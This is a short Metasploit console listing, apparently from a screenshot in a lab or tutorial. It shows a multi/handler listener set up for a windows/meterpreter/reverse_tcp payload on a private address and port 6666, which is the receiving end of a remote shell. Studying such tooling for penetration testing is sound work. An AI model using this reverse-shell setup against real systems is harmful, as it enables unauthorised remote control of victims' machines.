 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.5.132    yes       The listen address (an interface may be specified)
LPORT     6666             yes       The listen port